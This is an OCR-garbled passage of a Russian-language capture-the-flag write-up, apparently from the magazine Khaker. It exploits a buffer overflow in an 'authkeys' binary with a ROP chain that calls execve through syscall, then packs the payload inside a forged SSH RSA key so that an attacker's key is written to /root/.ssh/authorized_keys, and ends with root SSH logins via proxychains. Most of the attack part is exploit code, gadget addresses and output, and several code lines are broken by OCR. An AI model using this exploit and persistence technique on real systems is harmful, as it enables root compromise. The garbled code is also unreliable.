

Так как тут есть уязвимость переполнения буфера, давай добьемся выполнения команд на хосте. В этом нам помогут ROP-цепочки. Об этой технике в «Хакере» уже многократно писали, так что не будем повторяться. Сначала получим все цепочки с помощью утилиты ROPgadget.





В списке гаджетов находим syscall. С помощью его мы и выполним команду операционной системы, вызвав функцию **execve**. Но сначала разберемся с условиями правильной работы, а именно с содержимым регистров при вызове syscall:

• RAX — содержит номер вызова (для **execve** — 59);

• RDI — первый аргумент функции (указатель на команду); • RSI — второй аргумент функции (указатель на массив  $argv[]$ );

• RDX — третий аргумент функции (указатель на массив **envp[]**).

Первым делом разберемся с регистром RAX, куда нам нужно поместить значение 59. Для работы с ним мы можем использовать два гаджета: побитовый сдвиг вправо и побитовое отрицание.

0x0000000000400394 : mov eax, 0xfffffffff; xor rcx, rcx ; ret 0x000000000040036d : not al ; adc cl, 0xe8 ; ret 0x0000000000400370 : shr eax, 1 ; ret

Сначала установим значение регистра Øxffffffff, потом выполним 24 сдвига, чтобы обособить один байт со значением Oxff, то есть 11111111 (тогда как нам нужно 0х3b или 111011). Потом выполним ряд операций по преобразованию:





Таким образом мы устанавливаем значение 59 в регистре RAX. Теперь разбираемся с командой. Будем писать SSH-ключ в файл authorized\_keys (для тестирования пишем в локальную директорию). Здесь важно определиться с адресом, по которому будут записаны наши данные. Тут это сделать просто: статическая переменная, куда будет записана декодированная строка, расположена после уже заданных строк по адресу 0х6010с0. Начнем нашу нагрузку с выбранной команды и ее аргументов, тогда они будут расположены по этому адресу. Тогда мы сможем легко вычислить и их смещения, которые мы расположим после строк. Завершим нагрузку еще двумя адресами: адресом массива строк и адресом массива указателей на эти же строки.



Теперь займемся установкой значений регистров RDI, RSI и RDX. Тут было очень сложно определить цепочку гаджетов, но все же выделяем следующие:





Команда **movss** копирует младшее упакованное вещественное значение из операнда-источника в младшее 32-битное поле операнда-назначения (в нашем случае из RDX в xmm0). Команда cvtss2si преобразует младшее короткое вещественное значение из операнда в памяти в знаковое 32-битное целочисленное значение и помещает результат в 32-битный регистр общего назначения (у нас из хтто в esi). Так можно задать значение регистра RSI. А третий гаджет поможет перенести его в RDI. Значение регистра RDX можно обнулить. Но вот в чем была проблема: цепочка начинается с переноса значения из регистра RDX, но нет гаджета для переноса значения в него. Что делать? Мне пришлось проконсультироваться со знатоком, который дал подсказку: посмотреть на саму программу. При выходе из текущего блока RDX указывает на payload\_address + 768.



Последний блок функции обработки четвертого аргумента

А значит, мы можем задать значение payload\_address + offsets по смещению payload\_address + 768.



SET\_RDX = pack('<Q', 0x000000000040036a ) + pack('<Q', 0x00 )

И в конце добавляем вызов syscall:

# 0x00000000004003cf : syscall  $SYSCALL = pack('$ 

Теперь собираем все воедино:

- сначала идет массив строк, составляющий нашу команду;
- затем идет массив указателей на каждую строку; • затем расположены два указателя на массивы строк и указателей на стро-ΚИ;
- далее вставляем дополнение до 768 символов;
- теперь по данному смещению указываем адрес массива указателей, который будет извлечен в регистр RDX;
- заполняем регистр RAX (номер execve);
- заполняем регистр RDI из RDX (указатель на указатель на главную коман-ДУ);
- $\cdot$  заполняем регистр RSI (указатель на массив аргументов);
- зануляем RDX; • вызываем syscall.

#### from struct import pack import base64



#### $command =$ math> to\_addr(b"/bin/sh"),  $\overline{\text{to\_addr}(\text{b}'' - \text{c}'')},$

to\_addr(b"echo 'qweewqqweewq' >> /tmp/authorized\_keys") 1



payload += pack('<Q', 0x00000000004003cf ) # SYSCALL

print(base64.b64encode(payload).decode())

Не забываем добавить кодирование в Base64.



./authkeys 1 2 3 L2Jpb...

Evaluating key...<br>attended\$ cat authorized\_keys qweewqqweewq Тест нагрузки

Нагрузка отлично отрабатывает, осталось упаковать ее как ключ SSH, так как в токене % будет передан именно он. Изменим команду записи, указав в ней реальный публичный ключ SSH и путь к файлу /root/.ssh/ authorized\_keys. И добавим в код упаковку в ключ SSH вместо строки вывода print(base64.b64encode(payload).decode()):

from Crypto.PublicKey.RSA import construct import binascii

 $e = 65537$ 

 $n = int(binascii.hexlify(payload), 16)$ 

import os

key = construct((n, e), consistency\_check=False) print(key.exportKey(format="OpenSSH"))

#### 9LcFIwSXJpRjF2QnFZMThESUx6ZXBJamtza3pxVkZ4bkdiWlZ1RzlVQ2ViYVRXSnZQUFd6aEFpNlFvZGh0T1E3MU9jZEVyZXpyemN4ZmxYOE5CalRoZ3BocEZHeFBGdnlSbEZqKzRLe

Результат работы скрипта

Теперь выполним первое подключение с этим ключом, чтобы записать наш публичный. Затем выполним второе подключение уже с нашим приватным КЛЮЧОМ.

ralf@ralf-PC:~/tmp/Attended\$ python3 exploit.py<br>b'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAEWi9iaW4vc2gAAC1jAAAAAAAAAAGVjaG8gc3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCZ1FDMGh1S0pyUEExaFFkC XN1QnR2NTBKNkswRmJGdkxOcUdHMW50TGJwaERxeFc1MDFCd1kraW1EU00rNE1QbG9FWnpTTFowK2lXZ2ZPS05kR3ZHWE4xRzFCbFcyYlZQZ1Btb0lUbEVBQ0JhYWRjUVVtdDBDazNr RHE2aW9wNFp1bVNtY3NOd3ArM3NpRXNOMllnK2pOcVNZaDE1RzVnZ3Z0TnFnZFZiVEpMK0JHYXVCK2hURjErRU5iK0F2MEQyelFXR1NwblZHMExFcUZEencxaVNTaXdGM0p5UDI2NW NZXR0MGlXS1N0LzFkTWY3NFNwUENPVlBON0oybUc1dk5aVzl3TkVFMlc2Ui80SlpRNVRqQm9HWU9mSGFjZWFBNW1ybk5nVTZlQkpZZmNYdTlPSkY1SFFoY2VzdUxSWk85UURha0FVNz

#### proxychains -q ssh -i test\_key root@192.168.23.1 proxychains -q ssh -i id\_rsa root@192.168.23.1

